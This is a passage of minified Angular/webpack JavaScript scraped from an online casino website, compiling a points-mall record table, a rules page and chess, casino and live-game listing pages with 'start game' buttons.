["\u0275and"](16777216,null,null,1,null,On)),e["\u0275did"](52,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](53,0,null,null,2,"div",[["class","page-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](54,0,null,null,1,"nz-pagination",[],null,[[null,"nzPageIndexChange"]],(function(n,l,t){var e=!0,o=n.component;return"nzPageIndexChange"===l&&(e=!1!==(o.integralRecordPage.page=t)&&e),"nzPageIndexChange"===l&&(e=!1!==o.getRecordData()&&e),e}),q.b,q.a)),e["\u0275did"](55,770048,null,0,V.a,[f.e,e.ChangeDetectorRef],{nzHideOnSinglePage:[0,"nzHideOnSinglePage"],nzTotal:[1,"nzTotal"],nzPageIndex:[2,"nzPageIndex"],nzPageSize:[3,"nzPageSize"]},{nzPageIndexChange:"nzPageIndexChange"}),(n()(),e["\u0275eld"](56,0,null,null,0,"div",[["class","clearBox"]],null,null,null,null,null))],(function(n,l){var t=l.component;n(l,11,0,"large","yyyy/MM/dd"),n(l,13,0,t.integralRecordTimes),n(l,17,0,t.integralRecordData,!1,t.integralRecordLoading),n(l,26,0),n(l,29,0),n(l,32,0),n(l,35,0),n(l,38,0),n(l,41,0),n(l,44,0),n(l,47,0),n(l,52,0,t.integralRecordData),n(l,55,0,!0,t.integralRecordPage.total,t.integralRecordPage.page,t.integralRecordPage.size)}),(function(n,l){n(l,9,0,l.component.integral),n(l,10,0,e["\u0275nov"](l,15).ngClassUntouched,e["\u0275nov"](l,15).ngClassTouched,e["\u0275nov"](l,15).ngClassPristine,e["\u0275nov"](l,15).ngClassDirty,e["\u0275nov"](l,15).ngClassValid,e["\u0275nov"](l,15).ngClassInvalid,e["\u0275nov"](l,15).ngClassPending),n(l,16,0,0===e["\u0275nov"](l,17).data.length&&!e["\u0275nov"](l,17).nzTemplateMode),n(l,23,0,e["\u0275nov"](l,24).nzTableComponent),n(l,25,1,[e["\u0275nov"](l,26).nzShowFilter||e["\u0275nov"](l,26).nzShowSort||e["\u0275nov"](l,26).nzCustomFilter,e["\u0275nov"](l,26).nzShowFilter||e["\u0275nov"](l,26).nzCustomFilter,e["\u0275nov"](l,26).nzShowSort,e["\u0275nov"](l,26).nzShowRowSelection,e["\u0275nov"](l,26).nzShowCheckbox,e["\u0275nov"](l,26).nzExpand,e["\u0275nov"](l,26).nzLeft,e["\u0275nov"](l,26).nzRight,"descend"===e["\u0275nov"](l,26).nzSort||"ascend"===e["\u0275nov"](l,26).nzSort,e["\u0275nov"](l,26).nzLeft,e["\u0275nov"](l,26).nzRight,e["\u0275nov"](l,26).nzAlign]),n(l,28,1,[e["\u0275nov"](l,29).nzShowFilter||e["\u0275nov"](l,29).nzShowSort||e["\u0275nov"](l,29).nzCustomFilter,e["\u0275nov"](l,29).nzShowFilter||e["\u0275nov"](l,29).nzCustomFilter,e["\u0275nov"](l,29).nzShowSort,e["\u0275nov"](l,29).nzShowRowSelection,e["\u0275nov"](l,29).nzShowCheckbox,e["\u0275nov"](l,29).nzExpand,e["\u0275nov"](l,29).nzLeft,e["\u0275nov"](l,29).nzRight,"descend"===e["\u0275nov"](l,29).nzSort||"ascend"===e["\u0275nov"](l,29).nzSort,e["\u0275nov"](l,29).nzLeft,e["\u0275nov"](l,29).nzRight,e["\u0275nov"](l,29).nzAlign]),n(l,31,1,[e["\u0275nov"](l,32).nzShowFilter||e["\u0275nov"](l,32).nzShowSort||e["\u0275nov"](l,32).nzCustomFilter,e["\u0275nov"](l,32).nzShowFilter||e["\u0275nov"](l,32).nzCustomFilter,e["\u0275nov"](l,32).nzShowSort,e["\u0275nov"](l,32).nzShowRowSelection,e["\u0275nov"](l,32).nzShowCheckbox,e["\u0275nov"](l,32).nzExpand,e["\u0275nov"](l,32).nzLeft,e["\u0275nov"](l,32).nzRight,"descend"===e["\u0275nov"](l,32).nzSort||"ascend"===e["\u0275nov"](l,32).nzSort,e["\u0275nov"](l,32).nzLeft,e["\u0275nov"](l,32).nzRight,e["\u0275nov"](l,32).nzAlign]),n(l,34,1,[e["\u0275nov"](l,35).nzShowFilter||e["\u0275nov"](l,35).nzShowSort||e["\u0275nov"](l,35).nzCustomFilter,e["\u0275nov"](l,35).nzShowFilter||e["\u0275nov"](l,35).nzCustomFilter,e["\u0275nov"](l,35).nzShowSort,e["\u0275nov"](l,35).nzShowRowSelection,e["\u0275nov"](l,35).nzShowCheckbox,e["\u0275nov"](l,35).nzExpand,e["\u0275nov"](l,35).nzLeft,e["\u0275nov"](l,35).nzRight,"descend"===e["\u0275nov"](l,35).nzSort||"ascend"===e["\u0275nov"](l,35).nzSort,e["\u0275nov"](l,35).nzLeft,e["\u0275nov"](l,35).nzRight,e["\u0275nov"](l,35).nzAlign]),n(l,37,1,[e["\u0275nov"](l,38).nzShowFilter||e["\u0275nov"](l,38).nzShowSort||e["\u0275nov"](l,38).nzCustomFilter,e["\u0275nov"](l,38).nzShowFilter||e["\u0275nov"](l,38).nzCustomFilter,e["\u0275nov"](l,38).nzShowSort,e["\u0275nov"](l,38).nzShowRowSelection,e["\u0275nov"](l,38).nzShowCheckbox,e["\u0275nov"](l,38).nzExpand,e["\u0275nov"](l,38).nzLeft,e["\u0275nov"](l,38).nzRight,"descend"===e["\u0275nov"](l,38).nzSort||"ascend"===e["\u0275nov"](l,38).nzSort,e["\u0275nov"](l,38).nzLeft,e["\u0275nov"](l,38).nzRight,e["\u0275nov"](l,38).nzAlign]),n(l,40,1,[e["\u0275nov"](l,41).nzShowFilter||e["\u0275nov"](l,41).nzShowSort||e["\u0275nov"](l,41).nzCustomFilter,e["\u0275nov"](l,41).nzShowFilter||e["\u0275nov"](l,41).nzCustomFilter,e["\u0275nov"](l,41).nzShowSort,e["\u0275nov"](l,41).nzShowRowSelection,e["\u0275nov"](l,41).nzShowCheckbox,e["\u0275nov"](l,41).nzExpand,e["\u0275nov"](l,41).nzLeft,e["\u0275nov"](l,41).nzRight,"descend"===e["\u0275nov"](l,41).nzSort||"ascend"===e["\u0275nov"](l,41).nzSort,e["\u0275nov"](l,41).nzLeft,e["\u0275nov"](l,41).nzRight,e["\u0275nov"](l,41).nzAlign]),n(l,43,1,[e["\u0275nov"](l,44).nzShowFilter||e["\u0275nov"](l,44).nzShowSort||e["\u0275nov"](l,44).nzCustomFilter,e["\u0275nov"](l,44).nzShowFilter||e["\u0275nov"](l,44).nzCustomFilter,e["\u0275nov"](l,44).nzShowSort,e["\u0275nov"](l,44).nzShowRowSelection,e["\u0275nov"](l,44).nzShowCheckbox,e["\u0275nov"](l,44).nzExpand,e["\u0275nov"](l,44).nzLeft,e["\u0275nov"](l,44).nzRight,"descend"===e["\u0275nov"](l,44).nzSort||"ascend"===e["\u0275nov"](l,44).nzSort,e["\u0275nov"](l,44).nzLeft,e["\u0275nov"](l,44).nzRight,e["\u0275nov"](l,44).nzAlign]),n(l,46,1,[e["\u0275nov"](l,47).nzShowFilter||e["\u0275nov"](l,47).nzShowSort||e["\u0275nov"](l,47).nzCustomFilter,e["\u0275nov"](l,47).nzShowFilter||e["\u0275nov"](l,47).nzCustomFilter,e["\u0275nov"](l,47).nzShowSort,e["\u0275nov"](l,47).nzShowRowSelection,e["\u0275nov"](l,47).nzShowCheckbox,e["\u0275nov"](l,47).nzExpand,e["\u0275nov"](l,47).nzLeft,e["\u0275nov"](l,47).nzRight,"descend"===e["\u0275nov"](l,47).nzSort||"ascend"===e["\u0275nov"](l,47).nzSort,e["\u0275nov"](l,47).nzLeft,e["\u0275nov"](l,47).nzRight,e["\u0275nov"](l,47).nzAlign]),n(l,49,0,e["\u0275nov"](l,50).nzTableComponent)}))}function xn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-integral-record",[],null,null,null,Pn,bn)),e["\u0275did"](1,114688,null,0,vn,[j.a,E,T.g,W.a,F.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Mn=e["\u0275ccf"]("app-integral-record",vn,xn,{},{},[]),zn=function(){function n(n){this.comfig=n}return n.prototype.ngOnInit=function(){},n}(),_n=e["\u0275crt"]({encapsulation:0,styles:[[".integral-bg[_ngcontent-%COMP%]{width:100%;height:auto;background:#1e0103;margin-top:0}.integral-banner[_ngcontent-%COMP%]{width:100%}.integral-banner[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;display:block}"]],data:{}});function Rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","integral-bg p-t-208"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","integral-banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,2,0,l.component.comfig.baseImgUrl+"/images/jfsc/rule_right_01.jpg")}))}function wn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-integral-rule",[],null,null,null,Rn,_n)),e["\u0275did"](1,114688,null,0,zn,[j.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Sn=e["\u0275ccf"]("app-integral-rule",zn,wn,{},{},[]),yn=t("EdU/"),kn=t("/Yna"),Dn=t("JRKe"),En=t("Ed4d"),In=t("8WaK"),Fn=t("QfCi"),Hn=t("CghO"),Tn=t("Sq/J"),Nn=t("eDkP"),Ln=t("Fzqc"),An=function(){return function(){}}(),Gn=t("5uwh"),qn=t("uTmk"),Vn=t("IOtJ"),jn=t("4c35"),Wn=t("qAlS"),$n=t("h5O1"),Un=t("D3Pk"),Bn=t("SL+W"),Yn=t("8e7N"),Zn=t("bQgi"),Kn=t("6dbk"),Jn=t("wx2m"),Xn=t("J+Fg"),Qn=t("xouH"),nl=t("QvIU"),ll=t("iHsM"),tl=t("els3"),el=t("QQsT"),ol=t("nH7t"),il=t("UjjO"),al=t("dJ6Q"),ul=t("eNAM"),rl=t("nBas"),gl=t("kgsp"),dl=t("kwqV"),cl=t("hlDO"),sl=t("tZ8a"),pl=t("iO/g"),hl=t("9UnD"),fl=t("ukEd"),ml=t("8Bmj"),Cl=t("YMkR"),vl=t("cg/a"),bl=t("OsWL"),Ol=t("MP3s"),Pl=t("EQkA"),xl=t("a/fG"),Ml=t("H+n6"),zl=t("X4wW"),_l=t("Kb1l"),Rl=t("0x7Z"),wl=t("OiR+"),Sl=t("HJO+"),yl=t("FMzt"),kl=t("Ee7L"),Dl=t("ygly"),El=t("GSSa"),Il=t("kIv3"),Fl=t("X5Tt"),Hl=t("6Cds"),Tl=t("Vs+A");t.d(l,"IntegralModuleNgFactory",(function(){return Nl}));var Nl=e["\u0275cmf"](o,[],(function(n){return e["\u0275mod"]([e["\u0275mpd"](512,e.ComponentFactoryResolver,e["\u0275CodegenComponentFactoryResolver"],[[8,[i.a,pn,Mn,Sn,yn.a,yn.b,kn.a,Dn.a,En.a,In.a,Fn.a,Hn.a,Tn.a]],[3,e.ComponentFactoryResolver],e.NgModuleRef]),e["\u0275mpd"](4608,u.NgLocalization,u.NgLocaleLocalization,[e.LOCALE_ID,[2,u["\u0275angular_packages_common_common_a"]]]),e["\u0275mpd"](5120,g.A,g.M,[u.DOCUMENT,[3,g.A]]),e["\u0275mpd"](4608,Nn.d,Nn.d,[Nn.k,Nn.f,e.ComponentFactoryResolver,Nn.i,Nn.g,e.Injector,e.NgZone,u.DOCUMENT,Ln.b,[2,u.Location]]),e["\u0275mpd"](5120,Nn.l,Nn.m,[Nn.d]),e["\u0275mpd"](4608,m.v,m.v,[]),e["\u0275mpd"](4608,S.c,S.c,[]),e["\u0275mpd"](4608,m.e,m.e,[]),e["\u0275mpd"](1073742336,u.CommonModule,u.CommonModule,[]),e["\u0275mpd"](1073742336,G.t,G.t,[[2,G.y],[2,G.p]]),e["\u0275mpd"](1073742336,An,An,[]),e["\u0275mpd"](1073742336,d.b,d.b,[]),e["\u0275mpd"](1073742336,Gn.a,Gn.a,[]),e["\u0275mpd"](1073742336,c.b,c.b,[]),e["\u0275mpd"](1073742336,g.k,g.k,[]),e["\u0275mpd"](1073742336,qn.a,qn.a,[]),e["\u0275mpd"](1073742336,Vn.a,Vn.a,[]),e["\u0275mpd"](1073742336,Ln.a,Ln.a,[]),e["\u0275mpd"](1073742336,jn.e,jn.e,[]),e["\u0275mpd"](1073742336,Wn.g,Wn.g,[]),e["\u0275mpd"](1073742336,Nn.h,Nn.h,[]),e["\u0275mpd"](1073742336,m.u,m.u,[]),e["\u0275mpd"](1073742336,m.j,m.j,[]),e["\u0275mpd"](1073742336,g.x,g.x,[]),e["\u0275mpd"](1073742336,$n.a,$n.a,[]),e["\u0275mpd"](1073742336,Un.b,Un.b,[]),e["\u0275mpd"](1073742336,Bn.a,Bn.a,[]),e["\u0275mpd"](1073742336,S.d,S.d,[]),e["\u0275mpd"](1073742336,Yn.a,Yn.a,[]),e["\u0275mpd"](1073742336,g.J,g.J,[]),e["\u0275mpd"](1073742336,w.c,w.c,[]),e["\u0275mpd"](1073742336,g.y,g.y,[]),e["\u0275mpd"](1073742336,Zn.c,Zn.c,[]),e["\u0275mpd"](1073742336,Kn.h,Kn.h,[]),e["\u0275mpd"](1073742336,Kn.a,Kn.a,[]),e["\u0275mpd"](1073742336,Kn.e,Kn.e,[]),e["\u0275mpd"](1073742336,Jn.c,Jn.c,[]),e["\u0275mpd"](1073742336,f.c,f.c,[]),e["\u0275mpd"](1073742336,Xn.d,Xn.d,[]),e["\u0275mpd"](1073742336,p.c,p.c,[]),e["\u0275mpd"](1073742336,Qn.h,Qn.h,[]),e["\u0275mpd"](1073742336,nl.f,nl.f,[]),e["\u0275mpd"](1073742336,ll.a,ll.a,[]),e["\u0275mpd"](1073742336,a.d,a.d,[]),e["\u0275mpd"](1073742336,g.t,g.t,[]),e["\u0275mpd"](1073742336,_.c,_.c,[]),e["\u0275mpd"](1073742336,M.b,M.b,[]),e["\u0275mpd"](1073742336,tl.c,tl.c,[]),e["\u0275mpd"](1073742336,el.a,el.a,[]),e["\u0275mpd"](1073742336,ol.a,ol.a,[]),e["\u0275mpd"](1073742336,il.b,il.b,[]),e["\u0275mpd"](1073742336,Cn.g,Cn.g,[]),e["\u0275mpd"](1073742336,Cn.b,Cn.b,[]),e["\u0275mpd"](1073742336,al.a,al.a,[]),e["\u0275mpd"](1073742336,ul.a,ul.a,[]),e["\u0275mpd"](1073742336,rl.c,rl.c,[]),e["\u0275mpd"](1073742336,rl.b,rl.b,[]),e["\u0275mpd"](1073742336,O.a,O.a,[]),e["\u0275mpd"](1073742336,P.b,P.b,[]),e["\u0275mpd"](1073742336,v.g,v.g,[]),e["\u0275mpd"](1073742336,gl.b,gl.b,[]),e["\u0275mpd"](1073742336,dl.e,dl.e,[]),e["\u0275mpd"](1073742336,cl.b,cl.b,[]),e["\u0275mpd"](1073742336,sl.a,sl.a,[]),e["\u0275mpd"](1073742336,pl.a,pl.a,[]),e["\u0275mpd"](1073742336,T.h,T.h,[]),e["\u0275mpd"](1073742336,T.f,T.f,[]),e["\u0275mpd"](1073742336,g.z,g.z,[]),e["\u0275mpd"](1073742336,Y.g,Y.g,[]),e["\u0275mpd"](1073742336,Y.d,Y.d,[]),e["\u0275mpd"](1073742336,Y.e,Y.e,[]),e["\u0275mpd"](1073742336,hl.g,hl.g,[]),e["\u0275mpd"](1073742336,hl.e,hl.e,[]),e["\u0275mpd"](1073742336,fl.a,fl.a,[]),e["\u0275mpd"](1073742336,V.b,V.b,[]),e["\u0275mpd"](1073742336,ml.b,ml.b,[]),e["\u0275mpd"](1073742336,Cl.b,Cl.b,[]),e["\u0275mpd"](1073742336,vl.b,vl.b,[]),e["\u0275mpd"](1073742336,bl.b,bl.b,[]),e["\u0275mpd"](1073742336,Ol.a,Ol.a,[]),e["\u0275mpd"](1073742336,Pl.a,Pl.a,[]),e["\u0275mpd"](1073742336,xl.a,xl.a,[]),e["\u0275mpd"](1073742336,Ml.a,Ml.a,[]),e["\u0275mpd"](1073742336,zl.a,zl.a,[]),e["\u0275mpd"](1073742336,_l.c,_l.c,[]),e["\u0275mpd"](1073742336,Rl.b,Rl.b,[]),e["\u0275mpd"](1073742336,hn.b,hn.b,[]),e["\u0275mpd"](1073742336,wl.f,wl.f,[]),e["\u0275mpd"](1073742336,Sl.a,Sl.a,[]),e["\u0275mpd"](1073742336,yl.a,yl.a,[]),e["\u0275mpd"](1073742336,g.E,g.E,[]),e["\u0275mpd"](1073742336,kl.a,kl.a,[]),e["\u0275mpd"](1073742336,Dl.a,Dl.a,[]),e["\u0275mpd"](1073742336,El.a,El.a,[]),e["\u0275mpd"](1073742336,g.p,g.p,[]),e["\u0275mpd"](1073742336,Il.a,Il.a,[]),e["\u0275mpd"](1073742336,Fl.d,Fl.d,[]),e["\u0275mpd"](1073742336,Hl.a,Hl.a,[]),e["\u0275mpd"](1073742336,m.s,m.s,[]),e["\u0275mpd"](1073742336,Tl.a,Tl.a,[]),e["\u0275mpd"](1073742336,o,o,[]),e["\u0275mpd"](1024,G.n,(function(){return[[{path:"",redirectTo:"integralMall",pathMatch:"full"},{path:"integralMall",component:B},{path:"integralRecord",component:vn},{path:"integralRule",component:zn}]]}),[]),e["\u0275mpd"](256,T.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),e["\u0275mpd"](256,hl.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.dhycp71.com/12.6446277b5cf5c59ace36.js
body_size: 12337
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[12],{IuFQ:function(n,l,t){"use strict";t.r(l);var e=t("CcnG"),o=function(){return function(){}}(),i=t("pMnS"),u=t("CzVr"),a=t("r0fh"),c=t("Evg9"),r=t("WAj7"),g=t("y9Pr"),d=t("dWZg"),p=t("Ip0R"),s=t("t4eL"),m=t("n8Rd"),f=t("ZYjt"),b=t("28A0"),h=t("OIt2"),C=function(){function n(n){this.service=n}return n.prototype.ngOnInit=function(){},n}(),O=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{padding:70px 0 20px;background:url(/pcCFPB/images/casino/pagesmainbg.png) repeat-x #1e0103}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1000px;margin:0 auto;padding:20px;background:-webkit-gradient(linear,left top,left bottom,from(#690202),color-stop(10%,#2a0001));background:linear-gradient(#690202,#2a0001 10%);border-radius:6px;border:1px solid #690202;display:-webkit-box;display:flex;flex-wrap:wrap}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:470px;height:310px;background-size:100% 100%;border:2px solid #a90208;margin:0 14px 14px 0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(even){margin-right:0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .btn-box[_ngcontent-%COMP%]{visibility:visible}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{width:100%;height:100%;background-size:100% 100%;visibility:hidden;padding-top:42%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{width:184px;height:40px;border-radius:4px;line-height:40px;text-align:center;cursor:pointer;background:#fff100;margin:0 auto}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{padding-left:6px}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff}"]],data:{}});function P(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","btn-box"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"div",[["class","load-game"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,[" \u5f00\u59cb\u6e38\u620f "])),(n()(),e["\u0275eld"](3,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","right-circle"]],null,null,null,null,null)),e["\u0275did"](4,2834432,null,0,g.a,[g.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(n,l){n(l,4,0,"right-circle","outline")}),(function(n,l){n(l,0,0,"url("+(null==l.parent.context.$implicit.imgs[1]?null:l.parent.context.$implicit.imgs[1].img)+")")}))}function x(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"li",[],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,P)),e["\u0275did"](2,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,2,0,"WAITFOR"!==l.context.$implicit.gameCode)}),(function(n,l){n(l,0,0,"url("+(null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)+")")}))}function M(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,m.b,[f.DomSanitizer,b.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function _(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,x)),e["\u0275did"](3,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,p.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,M)),e["\u0275did"](6,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,3,0,e["\u0275unv"](l,3,0,e["\u0275nov"](l,4).transform(t.service.currentGameList))),n(l,6,0,0===t.service.currentGameListLength)}),null)}var v=t("Cxl7"),k=function(){function n(n){this.config=n,this.bannerImage=this.config.baseImgUrl+"/images/chess/banner.png"}return n.prototype.ngOnInit=function(){},n}(),y=e["\u0275crt"]({encapsulation:0,styles:[[""]],data:{}});function I(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,u.b,u.a)),e["\u0275did"](1,114688,null,0,a.a,[c.a,r.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,1,"app-page-common",[],null,null,null,_,O)),e["\u0275did"](3,114688,null,0,C,[h.a],null,null)],(function(n,l){n(l,1,0,l.component.bannerImage),n(l,3,0)}),null)}function w(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-chess",[],null,null,null,I,y)),e["\u0275did"](1,114688,null,0,k,[v.a],null,null)],(function(n,l){n(l,1,0)}),null)}var z=e["\u0275ccf"]("app-chess",k,w,{},{},[]),R=function(){function n(n,l){this.service=n,this.config=l,this.bannerImage=this.config.baseImgUrl+"images/casino/casino_banner.png"}return n.prototype.ngOnInit=function(){},n}(),T=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{background-color:#1e0103;padding:70px 0 20px}.content-bg[_ngcontent-%COMP%]   .page-banner[_ngcontent-%COMP%]{width:1000px;margin:0 auto 20px;height:150px;background:url(/pcCFPB/images/casino/wp_live_banner.jpg) 0 0/100% 100%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1000px;margin:0 auto;padding:20px 0 0 24px;background:-webkit-gradient(linear,left top,left bottom,from(#690202),color-stop(10%,#2a0001));background:linear-gradient(#690202,#2a0001 10%);border-radius:6px;border:1px solid #690202;display:-webkit-box;display:flex;flex-wrap:wrap}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:300px;height:400px;background-image:url(/pcCFPB/images/lottery/lot_box_bg.png);background-size:100% 100%;margin:0 24px 30px 0;position:relative;overflow:hidden}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   div.logo[_ngcontent-%COMP%]{top:50px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   div.load-game[_ngcontent-%COMP%]{bottom:120px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.txhItem[_ngcontent-%COMP%]{width:956px;height:350px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.txhItem[_ngcontent-%COMP%]:hover   div.load-game[_ngcontent-%COMP%]{bottom:100px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.txhItem[_ngcontent-%COMP%]   .moveItem.logo[_ngcontent-%COMP%]{width:155px;height:118px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .moveItem[_ngcontent-%COMP%]{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:.3s;transition:all .3s}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .moveItem.logo[_ngcontent-%COMP%]{width:170px;height:150px;background-size:100% 100%;top:-100px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .moveItem.load-game[_ngcontent-%COMP%]{width:120px;height:38px;line-height:38px;border-radius:4px;text-align:center;cursor:pointer;color:#fff;background-color:#690202;bottom:-100px}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff}"]],data:{}});function D(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","logo moveItem"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"div",[["class","load-game moveItem"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u8fdb\u5165\u6e38\u620f"]))],null,(function(n,l){n(l,1,0,"url("+(null==l.parent.context.$implicit.imgs[1]?null:l.parent.context.$implicit.imgs[1].img)+")")}))}function F(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"li",[],[[4,"background-image",null],[2,"txhItem",null]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,D)),e["\u0275did"](2,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,2,0,"WAITFOR"!==l.context.$implicit.gameCode)}),(function(n,l){n(l,0,0,"url("+(null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)+")","enlarge"===l.context.$implicit.menuNameEn)}))}function N(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,m.b,[f.DomSanitizer,b.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function L(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,u.b,u.a)),e["\u0275did"](1,114688,null,0,a.a,[c.a,r.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,7,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"div",[["class","page-banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,5,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,F)),e["\u0275did"](6,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,p.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,N)),e["\u0275did"](9,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,1,0,t.bannerImage),n(l,6,0,e["\u0275unv"](l,6,0,e["\u0275nov"](l,7).transform(t.service.currentGameList))),n(l,9,0,0===t.service.currentGameListLength)}),null)}function S(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-live",[],null,null,null,L,T)),e["\u0275did"](1,114688,null,0,R,[h.a,v.a],null,null)],(function(n,l){n(l,1,0)}),null)}var 